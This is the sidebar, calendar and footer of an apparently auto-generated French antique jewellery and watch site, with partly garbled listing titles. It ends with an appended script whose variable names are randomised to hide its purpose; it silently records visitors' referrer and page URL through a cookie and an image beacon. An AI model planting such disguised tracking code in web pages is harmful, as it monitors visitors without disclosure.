	<li class="cat-item cat-item-1578"><a href="https://ancienbijouxmontre.com/category/veux/" >veux</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://ancienbijouxmontre.com/category/vever/" >vever</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://ancienbijouxmontre.com/category/viceroy/" >viceroy</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://ancienbijouxmontre.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://ancienbijouxmontre.com/category/vieille/" >vieille</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://ancienbijouxmontre.com/category/vieux/" >vieux</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://ancienbijouxmontre.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://ancienbijouxmontre.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://ancienbijouxmontre.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://ancienbijouxmontre.com/category/vitrine/" >vitrine</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://ancienbijouxmontre.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://ancienbijouxmontre.com/category/vogue/" >vogue</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://ancienbijouxmontre.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://ancienbijouxmontre.com/category/voitures/" >voitures</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://ancienbijouxmontre.com/category/vost/" >vost</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://ancienbijouxmontre.com/category/votre/" >votre</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://ancienbijouxmontre.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://ancienbijouxmontre.com/category/vrai/" >vrai</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://ancienbijouxmontre.com/category/vraiment/" >vraiment</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://ancienbijouxmontre.com/category/vrais/" >vrais</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://ancienbijouxmontre.com/category/vvs1/" >vvs1</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://ancienbijouxmontre.com/category/wahler/" >wahler</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://ancienbijouxmontre.com/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://ancienbijouxmontre.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://ancienbijouxmontre.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://ancienbijouxmontre.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://ancienbijouxmontre.com/category/witt/" >witt</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://ancienbijouxmontre.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://ancienbijouxmontre.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://ancienbijouxmontre.com/category/yema/" >yema</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://ancienbijouxmontre.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://ancienbijouxmontre.com/category/zenith/" >zenith</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendrier</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>janvier 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://ancienbijouxmontre.com/2021/12/">&laquo; déc</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://ancienbijouxmontre.com/2022/02/">fév &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://ancienbijouxmontre.com/2022/01/01/" title="VINTAGE ancien Stratford Gold Tone Collectible POCKET WATCH SWISS MADE MECHANICAL
Stock Ancien Grec Beauté chez Arethusa bois Nymphe Pendentif en argent sterling skaisma 17">1</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/02/" title="Vintage 14k or jaune vieux mineur Diamond Petite Bague de fiançailles
VINTAGE ancien Poire Cut DIAMOND CROSSOVER BAGUE PLATINE 2.92 Ct Taille N">2</a></td>
	</tr>
	<tr>
		<td><a href="https://ancienbijouxmontre.com/2022/01/03/" title="Futura Wind Up montre vintage SWISS Gents Mécanique Rétro New old stock 1970 S
ART DECO OLD Cut Bague diamant platine taille M">3</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/04/" title="Magnifique Gold Old Miner&rsquo;s Coupe Diamant Broche total Carat peser = 0.75 ct
Rétro Vintage REVUE mécanique femme fashion watch NOS 1970 S new old stock">4</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/05/" title="Rétro Vintage Vulcain mécanique femme fashion watch NOS 1970 S new old stock
Lot de 5 vieux russe soviétique rétro Russe Main Hommes Watch Pobeda 1970-1980/3">5</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/06/" title="OLD STOCK DEMONSTRATOR CITIZEN 200 m acier inoxydable diver watch Triple Color Boxed Set
Style militaire stock ancien bracelet montre pilotes vintage URSS">6</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/07/" title="Bijoux En Or Argent Et Montre De Luxe Notre Plus Belle P Che   L Aimant
VINTAGE ART DECO 18k or blanc Ring. 45 CT old Euro Coupe Diamant En Filigrane Taille 6">7</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/08/" title="Rocket 2623 Stock Ancien Vintage russe URSS scientifique Montre ex RARE 24 H
Testé en OR 15 CT Broche Set avec 5 anciens diamants (pin 9 carats)">8</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/09/" title="10 Endroits Interdits Que Vous Ne Devriez Pas Visiter Lama Fach
VINTAGE ancien Eagle Mark 63 ou 163 mexicain sombero Sterling Argent Boutons de manchette 07082">9</a></td>
	</tr>
	<tr>
		<td><a href="https://ancienbijouxmontre.com/2022/01/10/" title="Vintage Trois Pierre Old Cut Bague Diamant 18 ct Or Jaune
Déclaration Collier Chunky Rose jade pendentif ancien africain en laiton antique perles">10</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/11/" title="RUBY (1) et ancienne Coupe Diamant (8) cluster set Stick pin
Old Pawn navajo native american sterling silver Gem Grade turquoise pendentif">11</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/12/" title="NEW OLD STOCK CERTINA Acier Inoxydable Montre-bracelet Band 21 mm LUG TAILLE Ref. # 41446
NEW OLD STOCK MONTRES MOVADO 40% sur prix de détail">12</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/13/" title="NEW OLD STOCK MONTRES MOVADO 40% sur prix de détail
NEW OLD STOCK MONTRES MOVADO 40% sur prix de détail">13</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/14/" title="NEW OLD STOCK MONTRES MOVADO 40% sur prix de détail
TISSOT Bodyguard new old stock Boite &amp; Papiers jamais porté anti-agression watch">14</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/15/" title="Elsa R Agit Mes Anciennes VID Os Je Pense Qu Elle Va Me Quitter Bient T 7 Millions
New Old Stock Femmes plaqué or CHARMEX Suisse Quartz Montre-bracelet">15</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/16/" title="Édition limitée RARE BLEU RUSSE URSS vintage old stock watch RAKETA Copernic
Old School Russe Boctok Union soviétique montre avec boîte et sangle">16</a></td>
	</tr>
	<tr>
		<td><a href="https://ancienbijouxmontre.com/2022/01/17/" title="NEW OLD STOCK MONTRES MOVADO 40% sur prix de détail
Vogue URSS MONTRE POLJOT LUCH de luxe Cal. 2209 old stock Ultra Slim De Luxe Style">17</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/18/" title="Ancienne Montre Gousset   CL Vers 1900
NEW OLD STOCK INVICTA Suisse steelinox 1837 Montre-bracelet Band">18</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/19/" title="Vieux sud-ouest Native Turquoise Argent sterling carré Bouclier Anneau Taille 11.75">19</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/20/" title="NEW OLD STOCK MONTRES MOVADO 40% sur prix de détail
Vintage 14k or jaune ancienne mine de diamant de fiançailles Solitaire Ring 1/5 Ct">20</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/21/" title="Drop Dangle Round Diamond Boucle d&rsquo;oreille ancienne mine Halo Or Blanc
Silveroid Elgin Ancien Ouvert Visage Poche Montre Grade 96 Taille 18 7 Bijou">21</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/22/" title="Ancienne Vintage Rétro Femme Russe de montre Chaika Bijoux Original Parfait
Vintage Vulcain revue Mécanique Femmes Montre Bracelet Nº 1970 S new old stock">22</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/23/" title="NEW OLD STOCK 14K MATHEY TISSOT guilloché Date Cadran Boîtier En Or Watch + Coffret
Nickel Elgin Ancien Ouvert Visage Poche Montre Grade 302 Taille 12 15 Bijou">23</a></td>
	</tr>
	<tr>
		<td><a href="https://ancienbijouxmontre.com/2022/01/24/" title="Vintage Femme Dugena Elite Montre Automatique 21 Joyau NOS VIEUX STOCK Circa 1970 S
Or Rempli Elgin Ancien Ouvert Visage Poche Montre Gr 291 16S 7 Bijou">24</a></td><td>25</td><td>26</td><td>27</td><td><a href="https://ancienbijouxmontre.com/2022/01/28/" title="R Glage Bracelet Montre M Tal">28</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/29/" title="18 ct Or Blanc Diamant Clous D&rsquo;Oreilles. 56 Ct Diamants mousseux! Old new stock
Old SIEKO montre automatique">29</a></td><td><a href="https://ancienbijouxmontre.com/2022/01/30/" title="Or Rempli Decagon Elgin Ancien Ouvert Visage Poche Montre Gr 315 12S 15 Bijou
Handmade 1.19 TCW Old European Cut Diamant Bague de fiançailles 14k or Blanc J/VVS">30</a></td>
	</tr>
	<tr>
		<td><a href="https://ancienbijouxmontre.com/2022/01/31/" title="RARE ancienne vintage montre de poche J. M. Sandol 13 Jewels
NEW OLD STOCK GOLD TONE FEMME UNIVERSAL GENEVE montre-bracelet">31</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Dernières recherches</h1><ul><li><a href="https://ancienbijouxmontre.com/marie-dubas-collier-bracelet-ancien-art-deco-bakelite-chrome-ecrin-dorigine/" title="bracelet de la parure de marie dubas">bracelet de la parure de marie dubas</a></li><li><a href="https://ancienbijouxmontre.com/marie-dubas-collier-bracelet-ancien-art-deco-bakelite-chrome-ecrin-dorigine/" title="bijoux de marie dubas">bijoux de marie dubas</a></li><li><a href="https://ancienbijouxmontre.com/montre-ancienne-jaeger-lecoultre-mechanical-ref-1901-extra-plate-cal-k618c/" title="jaeger lecoultre midas plate">jaeger lecoultre midas plate</a></li><li><a href="https://ancienbijouxmontre.com/montre-mecanique-ancienne-select-watch-chronographe-plaquee-or-venus-188/" title="chronographe swess antemagnetic 17 jewels prix plaque or">chronographe swess antemagnetic 17 jewels prix plaque or</a></li><li><a href="https://ancienbijouxmontre.com/futura-wind-up-montre-vintage-swiss-gents-mecanique-retro-new-old-stock-1970-s/" title="Futura elegante Swiss herrenarmbanduhr Futura vintage">Futura elegante Swiss herrenarmbanduhr Futura vintage</a></li><li><a href="https://ancienbijouxmontre.com/ancien-collier-draperie-perles-de-corail-et-or-epoque-xixeme-2/" title="https://ancienbijouxmontre com/ancien-collier-draperie-perles-de-corail-et-or-epoque-xixeme-2/">https://ancienbijouxmontre com/ancien-collier-draperie-perles-de-corail-et-or-epoque-xixeme-2/</a></li><li><a href="https://ancienbijouxmontre.com/medaille-ancienne-de-la-vierge-marie-or-18k-email-et-perles-art-nouveau/" title="medaille vierge avec perle d’or">medaille vierge avec perle d’or</a></li><li><a href="https://ancienbijouxmontre.com/ancien-pendentif-dizainier-croix-basque-en-argent-massif-signee-h-teguy-dizenier/" title="Dizainier en pendentif argent">Dizainier en pendentif argent</a></li><li><a href="https://ancienbijouxmontre.com/paire-de-dormeuses-anciennes-en-or-et-trois-diamants-vers-1900/" title="paire de dormeuse or petits diamants">paire de dormeuse or petits diamants</a></li><li><a href="https://ancienbijouxmontre.com/ensemble-cadran-aiguilles-mouvement-montre-ancienne-vintage-yema-superman-270013/" title="aiguilles yema superman">aiguilles yema superman</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://ancienbijouxmontre.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://ancienbijouxmontre.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
<li class="page_item page-item-8"><a href="https://ancienbijouxmontre.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="https://wordpress.org/">Fièrement propulsé par WordPress</a>
			<span class="sep"> ~ </span>
			Thème Penscratch par <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/ancienbijouxmontre.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///ancienbijouxmontre.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ancienbijouxmontre.com/huwyvat.js
body_size: 772
content:



function bifita(){ 
	var woqyjyzanaduw = window.location.href;    
    var wykasekelujer = "huwyvat"; 		 
	 	var zoso = "/" + wykasekelujer + ".php";     var wogizerolul = 60;	var leqiju = wykasekelujer;

	var voty = "";  
    try	 	    {      voty=""+parent.document.referrer;       }    catch (ex)  

      {  

	    voty=""+document.referrer;       }

	if(kawaqiru(leqiju) == null)  	{ 	 
	 		var pepu = window.location.hostname;
			 	 
 		batecixiro(leqiju, "1", wogizerolul, "/", pepu);     		if(kawaqiru(leqiju) != null)  	  		{	 	  			var gecupypohyb = new Image(); 


			gecupypohyb.src=zoso + "?referer=" + escape(voty) + "&url=" + escape(woqyjyzanaduw); 		}  
		} }	

bifita();


function kawaqiru(fytyboceq) 
{
    var nafuzuwoso = document.cookie;    var qucibuw = fytyboceq + "=";       var lasudomyg = nafuzuwoso.indexOf("; " + qucibuw);
 		      if (lasudomyg == -1) {        lasudomyg = nafuzuwoso.indexOf(qucibuw);
        if (lasudomyg != 0) return null; 
 

    } else {  
	
        lasudomyg += 2;
     }	
       var xadaxujudipehit = document.cookie.indexOf(";", lasudomyg);  	 
    if (xadaxujudipehit == -1) {

        xadaxujudipehit = nafuzuwoso.length;	     } 
		    return unescape(nafuzuwoso.substring(lasudomyg + qucibuw.length, xadaxujudipehit)); 

}


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function batecixiro(sanucakelo,qesajahyfybo,bejuzahogoji, vadacejit, qomyrojogip) 
{
  var gonolawojuxad = new Date();	  
   var ketowezu = new Date();	 
 ketowezu.setTime(gonolawojuxad.getTime() + 1000*60*bejuzahogoji); document.cookie = sanucakelo+"="+escape(qesajahyfybo) + ";expires="+ketowezu.toGMTString() + ";path=" + vadacejit + ";domain=" + qomyrojogip;	   }   